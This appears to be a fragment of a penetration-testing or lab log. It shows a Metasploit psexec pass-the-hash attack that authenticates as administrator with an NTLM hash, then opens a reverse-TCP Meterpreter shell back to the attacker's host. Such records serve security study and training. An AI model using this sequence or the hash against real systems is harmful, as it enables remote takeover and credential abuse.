 41
smbpass => edea194d76c77d87d5f7fffc086227d3:81be2f80d568100549beac645d6a7141
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445 as user 'administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.52.138
[*] Meterpreter session 4 opened (192.168.52.128:4444 -> 192.168.52.138:54533) at 2020-12-03 07:47:35 -0500
meterpreter >
meterpreter >